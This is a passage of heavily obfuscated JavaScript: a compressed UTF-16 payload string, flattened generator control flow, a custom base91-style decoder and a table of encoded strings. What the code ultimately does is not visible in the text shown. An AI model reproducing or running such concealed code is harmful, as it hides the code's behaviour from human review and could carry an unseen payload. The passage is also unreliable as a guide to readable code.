2426\\x52\u0141\u069F\u4554\u5AE1\u1A22\u5023\\x3c\u19A4\u2760\u3424\u4EE8\u70E4\u24A1\u5224\u0488\u4700\u6723\u7C25\u205A\u4AF4\u19D0\u0550\u0513\u3FF4\u0624\\x68\u2031\u0278\u3534\u6167\u4422\u5022\u10CE\xE0\u0860\u0665\u1227\u1CDB\u1063\u09E0\u64A8\u0500\u3E20\u098E\u118B\u40CE\u01FF\u0851\u0EC1\u46F5\u2026\u087B\u0105\u01D2\u2140\u6262\u2227\u602A\u40F8\u7268\u01BD\u0664\u3924\u1AA9\u0ABD\u0213\u0CF6\u18FA\u3620\u4221\u61D1\u4EFB\u0149\u0B80\u388A\u0E64\u12E9\u403F\u21BB\u0BB0\u0FA0\u76A1\u402E\u53A3\u4904\u35F8\u4FD8\u1D21\u2CE7\u082A\u6069\u01A1\u48A5\u3240\u2874\u21ED\u1254\u307E\u7280\u0DDB\u34A0\u0A21\u172C\u096A\u40F1\u05D2\u1AB0\u7423\u50A1\u0F31\u1B17\u6B84\u4E10\u2660\u0C26\u102A\u7A8F\x86\u4983\u5170\u1223\u0C2B\u2DB3\u20F9\u040D\u1064\u4DE1\u6226\u6EED\u3B10\u450E\u63FB\u4EB5\u4E3B\u7720\u0820\u402A\u0302\u021C\u12F1\u62D0\u57F2\u0D92\u403C\u6E41\u0160\u01A0\u342A\u204B\u205A\xE7\u4DB6\u2061\u5454\u05D8\u16C8\u0201\u3538\u5599\u7456\u2A26\u06D5\u20EF\u7A68\u018C\u3443\u1A48\u6A23\u2846\u3325\u6333\u4DEC\u56A2\u502B\u1437\u51F2\u0264\u0320\u1494\u1C52\u622B\u419A\u0C7C\u54B4\u36E1\u3CF7\u1B21\u4D4E\u2C6A\u0124\u1CF8\u32B3\u5E40\u5650\u7D91\u72E6\u670D\u1AB4\u0E10\u5524\u0232\u6A45\u09EA\u0DB0\u3B60\u6A93\u702B\u7D62\u4C54\u0176\u0B60\u13E0\u1226\u1BA7\u411E\u0311\u11E6\u2660\u6396\u7572\u0891\\x5f\u2EA6\u1236\u1560\u6E2B\u4A58\u4107\u58DF\u27B6\u032D\u3F00\u5CBA\u606A\u421E\u068C\u0A20\u2EDB\u2C2F\u3035\x84\u0356\u03EE\u21E1\u4E24\u5DC7\u6E79\u64CF\u4189\u22DA\u1E92\u2125\u018E\xF7\u36C4\u2937\u3EFC\u1E25\u6DDF\u4253\u41E4\u25CC\u09A0\u7638\u242D\u3CD5\u104C\u01BA\u4D6A\u0F59\u7994\u183B\u302C\u4924\u71C1\u05A0\u2DC2\u5025\u704D\u6DEE\xC2\u040E\u3473\u3980\u38BA\u0EF1\u01FE\u6D90\u1740\u570B\u51F1\\x46\u20FB\u343D\u5FB7\u1EA3\u61A6\u04E0\u207B\u62B4\u06B0\u1320\u2F23\u7C2F\u5C24\u54F1\u7946\u0EF0\u3541\u7FA6\u52B0\u4074\u013C\u03B4\u0640\u7B09\u5823\u5446\xC9\u1B7E\u4D1F\u3988\u4B83\u68A5\u4F14\u41C3\u75A1\u337A\u0A21\u1421\u73A5\u12D7\u1028\u0618\u3885\u60B1\u7EB5\u12DA\u017B\u5631\u0AF8\u1560\u246C\u6C47\u783E\u017B\u6660\u3794\u1686\u1239\u6083\u6111\u5416\u0F30\u7DC6\u4428\u38D3\u30D5\u4A16\u1940\u1163\u4DA7\u142E\u198A\u6B92\u0120\u0BE0\u1F20\u7CB5\u443D\\x4e\u2815\u23BC\u59B2\u4EB4\u7034\u4026\u0186\u1158\u0F2E\u57C6\u4F4B\u4853\u2C34\u70CF\u4E7C\u5869\u2AF1\u7439\u5824\u5880\u0718\u014C\u3B09\u5C37\u6C75\u45A7\u6B80\u0E40\u3E31\u5222\u7554\u318E\u49C9\u02E4\u38E8\u6BE5\u5948\u6A98\u40A3\u43C0\xA8\u30E0\u6A22\u68F9\u606E\u388B\u51E4\u3482\u48A2\u0B2D\u285E\xCA\u2AAC\u26C0\u0392\u5322\u2839\\x6c\u411B\u6B70\u21A0\u28E2\u1EE3\u2736\u40A6\\x2a\u51CE\u7A20\u72A7\u7E3F\u6086\u6171\u6970\u10A6\u730B\u1B2C\u159B\u20C8\\x58\u49E0\u331A\u1E20\u7222\u0EF6\u75BC\u6B16\u2CDA\u2615\u4CCE\u104E\u0116\x98\u6AFD\u2061\u4261\u17FF\u2092\u0520\u5043\u3240\u5CFB\\x25\u2978\\x5a\u02A1\u2733\u241A\u64AF\u4FDF\u787C\u4128\u0788\u1BA0\u46D8\u2572\u3832\u02F4\u4061\u0930\u2E60\u4076\u5433\\x46\u4165\u4763\u2E9D\u0614\u6E20\xF0\u0416\u11EA\u0220\u14E8\u330F\u443B\u5A56\u7078\u664B\u41A0\u1563\u6A6A\u1895\u1490\u741E\u5200\u0240\u680E\u6032\u1092\u4140\u40BF\u4EE4\u74A1\u4161\u724F\u4054\u7848\u0A2F\u3380\u20B6\u0BD5\u1346\u6CCF\u2251\u0BE0\u7130\u602D\u1020\u40CE\u1598\u05A8\u1B21\u4EC7\u52BD\u3D35\u3860\u0180\u02C4\u4CE7\u66A9\u3A44\u40E4\u03F1\u164A\u7F41\u2824\u422E\u2850\u0105\u080C\u2278\u0822\u0C24\u1FD8\u4E3A\u4238\u1DB0\u4004\u6D2E\u1A26\\x68\u2559\u57E2\u49A4\u13CA\u4644\u503B\u54D8\u0372\u4159\u17C9\u4797\u6EB6\u5359\u0130\u69B0\u6DE3\u6017\u1050\u010C\u03E5\u3A68\u0201\u4899\u6520\u547D\u506C\u014D\u28A0\u11E0\u7A16\u54E5\u274C\u040F\u0188\u0900\u31A1\u2E23\u7039\u2221\u4078\u6037\u2D0D\u4F2C\u582A\u3653\u305E\u101F\u5860\u2C27\u0D83\u283D\u598D\u40C4\u581D\u34E0\u06EB\u2422\u605E\u7064\u1A30\u01A2\u37A0\u1E23\u283F\u385D\u037A\u0440\u02CA\u1883\u2C23\\x31\u58D9\\x4d\u57A7\u328C\u4784\u3EA8\u4E4F\u01FA\u0345\u15E0\u279B\u7C2A\u5DAC\u29F8\u02CE\u6B78\u1AA0\u4523\u1EEE\u10CF\xE2\u05C8\u1BA0\u772B\u1B23\u3856\u2C62\u087E\u4600\u3220\u72A0\u222B\u7435\u492D\u6E20\u1AC0\u6077\u2427\u6037\u40EE\\x70\u080A\u66EA\u5F8C\u1164\u4536\u7884\u676A\u4E70\u3398\u60EE\u2784\u202A\u03A3\u27C0\u7ADA\u0926\u48FB\u7084\u01F2\u0747\u24D2\u5C21\u4109\u4ADB\u3420\u4394\u3626\u2920\u1E27\u1EB5\u3C5E\u01D2\u0793\u0570\u6422\u1C2D\u604D\u7524\u47FD\u5200\u04E1\u2603\u2290\u603D\u2038\u0788\u11E0\u7053\u37A5\u793D\xFE\u6723\u5A99\u2613\u18B8\u796A\u1835\u20C0\u0610\u0160\u26B5\u2C4C\u4DCD\u1414\u4E68\u0E77\u153D\u092A\u0267\u6522\u23CC\u0729\u16E0\u4F0B\u6C08\u403C\u40A9\u31EA\u0470\u2070\u2B20\u57B1\\x79\u4440\u47A9\u3496\u05C0\u542A\u4029\u6A3A\u402A\u3DF1\u2FA0\u6026\u4820\u40CA\u016A\u14C4\u0FA0\u2F33\u6E68\u34C1\u3E1C\u08D0\u03C0\u3918\u1FA9\u1C22\u0283\u01BC\u04F4\u68C0\u609A\u7222\u542B\u3057\u02E0\u4750\u0A01\u6404\u0AD3\u3069\u24FD\u26D0\u17EE\u25F2\u3557\u2040\u5034\u02EA\u01F9\u22F4\u752E\u7BD0\u278A\u20C6\u06D0\u0A4A\u107A\u7988\u0826\u6D85\u6BB3\u58D2\u2C30\u1AA6\u716B\u6026\u01BC\u076F\u53A0\u6DA3\u296B\u0446\u20A6\u0178\u5D6A\u206A\u4AA1\u5485\u4033\u4023\u47D6\u4560\u1D22\u1AA4\u503D\u3233\u7264\u0EF9\u3C14\u15F6\u0F2B\u3EBD\u20B8\u063B\u17FC\u3522\u302A\u7043\u10BD\u4243\u5879\u7A20\u15F6\u292B\u5204\\x3b\u66EE\u4600\u4842\u0271\u0232\u40D5\u68AB\u4B79\u7F7A\u6100\u54DB\u7B6C\u4142\u0660\u0700\u6C22\u51F8\u1503\u6ADA\u138A\u45C0\u0DD8\u0223\u0682\u19FA\u616F\u4640\u01AA\u0523\u09A4\u5856\u46E4\u0194\u3B31\u3111\u4BB9\u6A2F\u2660\u4168\u04F7\u1DD2\u0A23\u57F4\u31B2\u7357\u02FE\u3F29\u706C\u33BE\u3E98\u4897\u3A82\u514B\u1260\u7DE1\u6423\\x34\u311A\\x70\u0930\u23A1\u7F86\u295F\u5521\u40C0\u06E0\u0130\u4327\u3C8E\u4024\x92\u43A6\u6740\u1D91\u68D6\u5972\u389D\u603A\u10E5\u0580\u7374\u4020\\x21\u0580\u59C9\u1420\u5A50\u0113\u63A2\u2328\u09E0\u2C25\u3425\u3076\u4081\x92\u1406\u1021\u142D\u1950\u010D\u03F1\u3CD8\u4E55\u19AA\u1362\\x40\u1868\u5C92\u0220\u2D69\u482B\u3C4B\u20B0\u034E\u10C0\u1C20\u2B27\u7838\u72D4\u61D6\u1617\u58F5\u0823\u173F\u5054\u6490\u023E\u1B45\u4261\u5B35\u2AB0\u16AA\xE4\u5D9B\u15C0\u294E\u6A8B\u22EE\u4027\u2B1C\u5BC5\u6421\u3F00\u1990\u3168\u015E\u30D2\u7B6B\u58AB\u68D2\u52EB\u2C60\u30F2\u42D0\u1420\\x25\u5418\u0420\\x20\\x20\",x9mGsdB[qhRbiNL[aNAiGD+0xd4]]=mxAYY_O.decompressFromUTF16(x9mGsdB[qhRbiNL[0xf]]),cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0x17e,pUMrGWL+=-0x478,aNAiGD+=0x8d,EOHlTm2+=0x156);break}}SOjhtna(tpK1bgS=void 0x0,CAH4_8Z=pUMrGWL(0x97,-0x131,0xbd,-0x9d).next().value);if(tpK1bgS){return CAH4_8Z}}());function A_hKpJ(...WEiwTdx){var x9mGsdB,tpK1bgS;function*CAH4_8Z(tpK1bgS,CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2={AtI4wYL:{}}){while(tpK1bgS+CAH4_8Z+pUMrGWL+aNAiGD!==-0x35)with(EOHlTm2.YHVvzMh||EOHlTm2)switch(tpK1bgS+CAH4_8Z+pUMrGWL+aNAiGD){case aNAiGD- -0x211:case 0xf7:default:SOjhtna(EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=-0xe7,CAH4_8Z+=-0x132,pUMrGWL+=-0x11a,aNAiGD+=0x308);break;case aNAiGD-0xc7:SOjhtna(WEiwTdx[qhRbiNL[0x15]].push((WEiwTdx[-qhRbiNL[0x13]]|WEiwTdx[qhRbiNL[0x12]]<<WEiwTdx[qhRbiNL[0x14]])&qhRbiNL[0x16]),EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=0x94,CAH4_8Z+=0x1de,pUMrGWL+=-0xc3,aNAiGD+=-0x127);break;case-0xa9:case aNAiGD- -0x1f:SOjhtna(WEiwTdx[qhRbiNL[0x15]].push((WEiwTdx[-qhRbiNL[0x13]]|WEiwTdx[qhRbiNL[tpK1bgS+0x1d]]<<WEiwTdx[qhRbiNL[0x14]])&qhRbiNL[CAH4_8Z+-0xd5]),EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,pUMrGWL+=0xc9,aNAiGD+=-0x1a9);break;case CAH4_8Z- -0xcb:case-0x84:case-0xc9:SOjhtna(EOHlTm2.AtI4wYL.DscBnz=0x99,WEiwTdx[qhRbiNL[CAH4_8Z+0x108]].push((WEiwTdx[-qhRbiNL[0x13]]|WEiwTdx[qhRbiNL[0x12]]<<WEiwTdx[qhRbiNL[0x14]])&qhRbiNL[0x16]),EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=-0xe,CAH4_8Z+=0x1de,pUMrGWL+=-0xc3,aNAiGD+=-0x10b);break;case EOHlTm2.AtI4wYL.DscBnz+0x2f:case 0xbd:case tpK1bgS-0x7c:case-0x2f:WEiwTdx[qhRbiNL[0x12]]=-qhRbiNL[pUMrGWL+0xc5];for(WEiwTdx[qhRbiNL[0xa]]=qhRbiNL[pUMrGWL+0xc3];WEiwTdx[qhRbiNL[CAH4_8Z+0x60]]<WEiwTdx[qhRbiNL[0x5]];WEiwTdx[qhRbiNL[CAH4_8Z+0x60]]++){WEiwTdx[qhRbiNL[0x11]]=WEiwTdx[qhRbiNL[CAH4_8Z+0x5a]].indexOf(WEiwTdx[qhRbiNL[tpK1bgS+0xc]][WEiwTdx[qhRbiNL[CAH4_8Z+0x60]]]);if(WEiwTdx[qhRbiNL[0x11]]===-qhRbiNL[pUMrGWL+0xc5])continue;if(WEiwTdx[qhRbiNL[tpK1bgS+0x1d]]<qhRbiNL[0x2]){WEiwTdx[qhRbiNL[0x12]]=WEiwTdx[qhRbiNL[0x11]]}else{SOjhtna(WEiwTdx[qhRbiNL[0x12]]+=WEiwTdx[qhRbiNL[tpK1bgS+0x1c]]*qhRbiNL[0x1b],WEiwTdx[-qhRbiNL[0x13]]|=WEiwTdx[qhRbiNL[CAH4_8Z+0x68]]<<WEiwTdx[qhRbiNL[0x14]],WEiwTdx[qhRbiNL[0x14]]+=(WEiwTdx[qhRbiNL[0x12]]&qhRbiNL[pUMrGWL+0xf2])>qhRbiNL[tpK1bgS+0x25]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(WEiwTdx[qhRbiNL[0x15]].push(WEiwTdx[-qhRbiNL[0x13]]&qhRbiNL[0x16]),WEiwTdx[-qhRbiNL[0x13]]>>=qhRbiNL[0xa],WEiwTdx[qhRbiNL[tpK1bgS+0x1f]]-=qhRbiNL[0xa])}while(WEiwTdx[qhRbiNL[0x14]]>qhRbiNL[0x12]);WEiwTdx[qhRbiNL[tpK1bgS+0x1d]]=-qhRbiNL[0x4]}}if(WEiwTdx[qhRbiNL[CAH4_8Z+0x68]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,CAH4_8Z+=0x141);break}else{SOjhtna(EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,CAH4_8Z+=0x141,pUMrGWL+=0xc9,aNAiGD+=-0x1a9);break}case-0x9d:SOjhtna(WEiwTdx[qhRbiNL[0x15]]=[],WEiwTdx[-qhRbiNL[0x13]]=qhRbiNL[pUMrGWL+0x5e],WEiwTdx[qhRbiNL[pUMrGWL+0x70]]=qhRbiNL[tpK1bgS+0x88],EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=0x7b,pUMrGWL+=-0x65);break;case 0x10:case tpK1bgS-0x1b:return x9mGsdB=!0x0,anjJQlc(WEiwTdx[qhRbiNL[0x15]]);case-0x8a:case-0xc1:case-0x1:SOjhtna(EOHlTm2.AtI4wYL.DscBnz=0x40,WEiwTdx[qhRbiNL[tpK1bgS+0x4c]]=qhRbiNL[CAH4_8Z+0xd],WEiwTdx[qhRbiNL[0x4]]=\"\\x53\\x28\\x2a\\x30\\x50\\x31\\x36\\x70\\x3b\\x2f\\x47\\x25\\x40\\x39\\x77\\x76\\x5b\\x5f\\x61\\x74\\x54\\x2c\\x69\\x75\\x21\\x3f\\x78\\x6d\\x38\\x57\\x23\\x73\\x22\\x7d\\x7a\\x79\\x44\\x3c\\x24\\x32\\x35\\x65\\x7b\\x4d\\x33\\x48\\x34\\x3d\\x66\\x55\\x68\\x37\\x45\\x29\\x67\\x60\\x4f\\x6b\\x4c\\x6e\\x52\\x49\\x5d\\x46\\x63\\x71\\x3e\\x56\\x2e\\x7c\\x7e\\x43\\x3a\\x26\\x5e\\x2b\\x51\\x72\\x4e\\x59\\x4a\\x58\\x6a\\x62\\x5a\\x42\\x6c\\x41\\x6f\\x64\\x4b\",WEiwTdx[qhRbiNL[CAH4_8Z+0xa]]=\"\"+(WEiwTdx[qhRbiNL[0x2]]||\"\"),WEiwTdx[qhRbiNL[0x5]]=WEiwTdx[qhRbiNL[0x1]].length,EOHlTm2.YHVvzMh=EOHlTm2.AtI4wYL,tpK1bgS+=-0x3a,CAH4_8Z+=-0x4d,pUMrGWL+=-0x10d,aNAiGD+=0xf8);break;case 0xde:case-0xd1:case-0x5b:}}SOjhtna(x9mGsdB=void 0x0,tpK1bgS=CAH4_8Z(-0x4c,-0x9,0xb1,-0x5d).next().value);if(x9mGsdB){return tpK1bgS}}function tLFiGn(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=A_hKpJ(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}SOjhtna(x9mGsdB={},tpK1bgS=[WEiwTdx(qhRbiNL[0x4]),\"\\x65\\x35\\x61\\x2b\\x7d\\x26\\x78\\x2a\\x6b\\x4c\\x5b\\x59\\x7c\\x44\\x40\",\"\\u0062\\u003f\\u005f\\u0067\\u0068\\u003c\\u007e\\u0036\\u004b\\u0054\\u005d\\u0045\\u007b\\u003f\\u0032\\u0021\\u0058\\u0066\\u005a\\u0043\\u0064\\u006b\\u0048\\u007c\\u0029\\u0074\\u002f\\u003a\\u0053\",WEiwTdx(qhRbiNL[0x1]),WEiwTdx(qhRbiNL[0x5]),WEiwTdx(qhRbiNL[0xc]),\"\\x71\\x7a\\x56\\x72\\x22\\x35\\x7a\\x45\\x5f\\x3e\\x42\\x46\\x6d\\x77\\x43\\x74\\x5e\\x7b\\x2b\\x3b\\x3f\\x6e\\x66\\x61\\x6a\\x40\\x48\\x50\\x63\\x76\\x5d\\x23\\x60\\x71\\x53\\x2b\\x42\\x6b\\x23\\x63\\x78\\x77\\x36\\x75\\x6c\\x7c\\x6e\\x7b\\x36\\x57\\x3f\\x2b\\x39\",WEiwTdx(qhRbiNL[0x39]),WEiwTdx(qhRbiNL[0x9]),WEiwTdx(qhRbiNL[0x12]),WEiwTdx(qhRbiNL[0xa]),WEiwTdx(qhRbiNL[0x11]),WEiwTdx(qhRbiNL[0x20a]),WEiwTdx(qhRbiNL[0x1dd]),\"\\u002b\\u004f\\u005b\\u0036\\u0024\\u0055\\u007e\\u0045\\u007c\\u004c\\u004d\\u005f\\u003c\\u0050\\u0026\\u0061\\u0025\\u0022\\u0066\\u002f\\u007a\\u0055\\u006f\\u0034\\u0029\\u0063\\u0042\\u0072\\u0057\\u0050\\u0028\\u0023\",\"\\u0025\\u005e\\u0062\\u0022\\u005f\\u0024\\u0030\\u0074\\u0062\\u0067\\u0078\\u0066\\u0070\\u0078\\u0047\\u0073\\u0046\\u003c\\u007e\\u0070\\u006b\\u005a\\u006d\\u007c\\u0048\\u006e\\u002a\\u006d\\u004a\\u0030\\u006d\\u0057\\u004a\\u004f\\u0033\\u0070\\u007a\\u002e\\u0061\\u004c\\u0061\\u0046\\u0072\\u0057\\u0073\\u002a\\u007a\\u0073\\u0041\\u0038\\u0057\\u0047\",\"\\u0046\\u0075\\u007d\\u0067\\u0050\\u0059\\u0036\\u007b\\u005e\\u006e\\u0035\\u0070\\u007c\\u0044\\u0044\\u0023\\u007c\\u002e\\u002e\\u0043\\u0064\\u0048\\u0066\\u002a\\u0039\\u0077\\u007a\\u0021\\u0075\\u0078\\u0064\\u0079\\u003d\\u0073\\u002b\\u0031\\u0057\\u006e\\u0038\\u0045\\u0036\\u004c\\u0059\\u0046\\u006d\\u006a\\u0036\",WEiwTdx(qhRbiNL[0x24]),WEiwTdx(qhRbiNL[0x17]),WEiwTdx(qhRbiNL[0x18]),WEiwTdx(qhRbiNL[0x19]),\"\\u0036\\u0061\\u003b\\u007d\\u0059\\u007c\\u007b\\u0035\\u0048\\u006e\\u0062\\u0052\\u007e\\u0058\\u0073\\u0057\\u0024\\u0075\\u0076\\u0051\\u002c\\u007c\\u0062\\u0065\\u0049\\u0029\\u0045\\u0051\\u007d\\u005b\\u003b\",WEiwTdx(qhRbiNL[0xb]),WEiwTdx(qhRbiNL[0x2b6]),WEiwTdx(qhRbiNL[0x2b]),\"\\u005b\\u0076\\u002f\\u0067\\u0021\\u0062\\u0047\\u0023\\u003a\\u0071\\u0026\\u007e\\u007e\\u0078\\u0067\\u0035\\u0021\\u0052\\u004e\\u0050\\u0070\\u005d\\u004e\\u004c\\u0054\\u0074\\u007c\\u002c\\u0051\\u0076\\u007e\\u0061\\u0028\\u0046\\u0032\\u0045\\u0031\\u007a\\u003f\\u0065\\u0036\\u0060\\u0050\\u0036\\u004d\\u007e\\u0061\\u0035\\u0041\\u0054\\u0026\\u0036\",WEiwTdx(qhRbiNL[0x3f]),WEiwTdx(qhRbiNL[0x108]),\"\\u0056\\u0026\\u002f\\u0037\\u0072\\u007c\\u0031\\u0065\\u0031\\u0074\\u0029\\u007c\\u002e\\u003a\\u0029\\u0065\\u0031\\u002e\\u0031\\u005e\\u004f\\u0034\\u0075\\u003d\\u005f\\u006b\\u0048\\u0073\\u004d\\u002a\\u002c\\u007a\\u004c\\u005d\\u0075\\u0051\\u006f\\u0062\\u0023\\u002a\\u0070\",\"\\u0028\\u0057\\u007c\\u005e\\u004d\\u0049\\u0025\\u0074\\u0070\\u0039\\u0041\\u0022\\u0070\\u0078\\u006e\\u0057\\u0041\\u0071\\u007e\\u0055\\u0024\\u0067\\u0021\\u005e\\u004e\\u0061\\u0047\\u0037\\u004c\\u0055\\u0047\",WEiwTdx(qhRbiNL[0x22]),\"\\u0044\\u0078\\u0038\\u0047\\u0022\\u006e\\u005d\\u0034\\u006a\\u0067\\u004d\\u007c\\u006c\\u007c\\u005b\\u0032\\u0043\\u0071\\u0061\\u002b\\u007e\\u0044\\u0045\\u002a\",\"\\u0062\\u0066\\u0033\\u0057\\u0045\\u002b\\u0036\\u004c\\u0048\\u003b\\u0042\\u006b\\u002f\\u003a\\u006c\\u0038\\u004f\\u0075\\u002b\\u003b\\u0036\\u0052\\u003d\\u0074\\u0045\\u0039\\u003a\\u0079\\u007d\\u0050\\u002a\\u0044\\u0056\\u0067\\u005f\\u006d\\u0043\\u0058\\u0062\\u0039\\u007c\\u0074\\u0031\\u0039\\u0050\\u0030\",WEiwTdx(qhRbiNL[0x2b5]),\"\\x3f\\x2e\\x56\\x31\\x75\\x24\\x7c\\x46\\x4c\\x5d\\x5e\\x72\\x60\\x62\\x4c\\x7b\\x2f\\x6b\\x25\\x5e\\x4e\\x58\\x6f\\x5d\\x36\\x63\\x45\\x21\\x46\\x6a\\x49\\x5f\\x7c\\x37\\x2a\\x37\\x25\\x7c\\x65\\x46\\x34\\x3b\\x64\\x44\\x5b\\x43\\x2e\\x21\\x3c\\x4d\\x2a\",WEiwTdx(qhRbiNL[0x24b]),WEiwTdx(qhRbiNL[0x241]),WEiwTdx(qhRbiNL[0x1f9]),WEiwTdx(0x1a),\"\\u0022\\u0066\\u0048\\u005e\\u004a\\u005d\\u003c\\u0070\\u0035\\u0071\\u007e\\u004a\\u004a\\u004a\\u0045\\u0038\\u007d\\u0067\\u0040\\u0072\\u002f\\u0052\\u005a\\u0034\\u0059\\u0076\\u007c\\u002c\\u005b\\u0076\\u0025\",WEiwTdx(qhRbiNL[0x206]),\"\\u0046\\u0030\\u0030\\u0072\\u0054\\u0068\\u0047\\u0021\\u002e\\u0067\\u0078\\u0030\\u0042\\u004a\\u006c\\u0065\\u003e\\u0067\\u0059\\u0055\\u005a\\u0051\\u002b\\u007c\\u002b\\u006e\\u0049\\u0038\\u0060\\u0077\\u0026\\u0024\\u004c\\u0066\\u0025\\u003a\\u005a\\u0062\\u0022\\u0045\\u0025\\u006e\\u0023\\u0051\\u0049\\u0050\\u006b\\u0038\\u006f\\u005d\\u002c\\u0038\\u0048\\u002b\\u0078\\u0021\\u0030\",WEiwTdx(qhRbiNL[0x2b7]),\"\\u0053\\u004d\\u0061\\u0022\\u0074\\u006e\\u0049\\u0079\\u003b\\u004c\\u0068\\u007c\\u0032\\u004c\\u0050\\u0061\\u004f\\u0043\\u0056\\u005e\\u0032\\u0026\\u0077\\u004c\\u0066\\u0052\\u0057\\u0070\\u007e\\u0039\\u0053\\u0075\\u002e\\u002e\\u0029\\u005e\\u007d\\u0067\\u0074\\u0028\",WEiwTdx(qhRbiNL[0x312]),\"\\u007d\\u0057\\u0073\\u0038\\u0047\\u007c\\u0053\\u006c\\u006d\\u005f\\u0065\\u0051\\u002a\\u0068\\u0075\\u0057\\u006e\\u0071\\u0042\\u0078\\u007a\\u004e\\u0077\\u002a\",WEiwTdx(qhRbiNL[0x24c]),\"\\x50\\x75\\x65\\x2b\\x26\\x51\\x70\\x74\\x25\\x5f\\x60\\x70\\x37\\x4c\\x23\\x23\\x4a\\x38\\x25\\x72\\x77\\x7c\\x5d\\x2a\\x26\\x4c\\x21\\x66\\x73\\x78\\x5a\\x7a\\x78\\x35\\x60\\x50\\x45\\x34\\x68\\x6c\\x33\\x77\\x5a\\x56\\x28\",WEiwTdx(qhRbiNL[0x27]),WEiwTdx(qhRbiNL[0x7]),WEiwTdx(qhRbiNL[0x2b4]),WEiwTdx(qhRbiNL[0x2b8]),WEiwTdx(0x23),WEiwTdx(qhRbiNL[0x1ce]),WEiwTdx(qhRbiNL[0x201]),\"\\x6f\\x71\\x40\\x73\\x3c\\x6e\\x7b\\x45\\x33\\x4f\\x4d\\x77\\x57\\x50\\x62\\x35\\x4e\\x5f\\x66\\x26\\x7c\\x29\\x51\\x6c\\x2b\\x5f\\x3a\\x26\\x5d\\x3f\\x59\\x6d\\x30\\x78\\x21\\x67\\x64\\x6e\\x65\\x70\\x48\\x3b\\x6e\\x55\\x4d\\x2a\\x57\\x79\\x72\\x5d\\x2e\\x68\\x6d\\x67\\x3d\\x70\\x79\\x63\\x32\",WEiwTdx(qhRbiNL[0x1b2]),WEiwTdx(qhRbiNL[0x2b9]),WEiwTdx(0x28),WEiwTdx(qhRbiNL[0x2ba]),\"\\x6e\\x5d\\x46\\x45\\x54\\x45\\x39\\x7c\\x2b\\x5f\\x74\\x7c\\x44\\x6e\\x22\\x23\\x30\\x55\\x57\\x50\\x61\\x5d\\x5f\\x57\\x4e\\x4f\\x68\\x2c\\x60\\x7e\\x6c\\x35\\x7b\\x2e\\x67\\x51\\x79\\x79\\x75\\x79\\x3d\\x3e\\x3c\",WEiwTdx(qhRbiNL[0xc8]),WEiwTdx(qhRbiNL[0x1d6]),\"\\u004d\\u006b\\u002c\\u0060\\u0045\\u0032\\u0026\\u0057\\u007e\\u0074\\u0028\\u0037\\u0056\\u0077\\u0038\\u0065\\u0026\\u005d\\u0044\\u0060\\u002e\\u0066\\u0030\\u003f\\u0058\\u0061\\u0076\\u0036\\u0031\\u005a\\u002e\\u0024\\u0064\\u003b\\u0076\\u007d\\u006f\\u0062\\u0073\\u007c\\u0078\\u0054\\u0023\\u007c\\u0029\\u0050\",\"\\x7c\\x5f\\x34\\x50\\x45\\x2b\\x4c\\x4c\\x40\\x5f\\x3d\\x26\\x26\\x50\\x21\\x79\\x2a\\x3e\\x28\\x37\\x6a\\x5d\\x69\\x44\\x4c\\x5d\\x75\\x66\\x26\\x66\\x29\\x79\\x69\\x2e\\x2a\",WEiwTdx(qhRbiNL[0x1e5]),WEiwTdx(qhRbiNL[0x33]),WEiwTdx(qhRbiNL[0x41]),WEiwTdx(qhRbiNL[0x1ee]),\"\\u005b\\u0035\\u007c\\u005e\\u0069\\u004e\\u0053\\u003b\\u0028\\u0052\\u0022\\u006d\\u004e\\u0055\\u0039\\u006d\\u004c\\u003c\\u005a\\u005e\\u007e\\u007a\\u007b\\u002a\\u0048\\u0061\",\"\\u0031\\u0055\\u0075\\u0045\\u003e\\u003a\\u007c\\u0037\\u0055\\u0046\\u002c\\u006a\\u0078\\u0049\\u0069\\u0065\\u0022\\u0076\\u005b\\u0036\\u0077\\u0066\\u002a\\u007b\\u0068\\u0074\\u0046\\u0070\\u006c\\u0058\\u007a\\u0021\\u0031\\u0046\\u0074\\u0072\\u0026\\u005d\\u002f\\u0039\\u005d\\u003b\\u0059\\u003f\\u0069\\u0049\\u0023\\u0023\\u007c\\u0037\\u007c\\u0068\\u0023\",WEiwTdx(qhRbiNL[0x294]),\"\\x7e\\x5d\\x5f\\x2b\\x4b\\x7d\\x58\\x28\\x63\\x29\\x7a\\x7c\\x36\\x78\\x69\\x38\\x30\\x50\\x25\\x22\\x7b\\x3c\\x3d\\x46\\x67\\x63\\x2a\\x3c\\x5f\\x3a\\x24\\x61\\x57\\x76\\x43\\x55\\x4d\\x2b\\x49\\x39\\x6e\\x6e\\x48\\x7c\\x4f\\x5b\\x43\\x21\\x2e\\x5f\\x54\\x57\\x3d\\x37\\x53\",WEiwTdx(qhRbiNL[0x275]),WEiwTdx(qhRbiNL[0x111]),WEiwTdx(qhRbiNL[0x1de]),WEiwTdx(qhRbiNL[0x30e]),WEiwTdx(0x35),WEiwTdx(0x36),WEiwTdx(qhRbiNL[0x1fb]),WEiwTdx(qhRbiNL[0x13c]),\"\\u004c\\u0054\\u0056\\u0057\\u0065\\u003d\\u0062\\u0057\\u004a\\u0076\\u0056\\u007e\\u0037\\u006a\\u0025\\u0078\\u0061\\u0067\\u0046\\u0067\\u007d\\u0067\\u002e\\u006c\\u007e\\u004c\\u0070\\u0059\\u002e\\u003a\\u0070\\u0061\\u002b\\u007b\\u005f\\u006d\\u0031\\u0066\\u0041\\u005f\\u0050\\u0039\\u007c\\u004f\\u003b\\u0062\\u004f\\u007a\\u0051\\u0071\\u004e\\u0073\\u007c\\u007a\\u0039\\u0070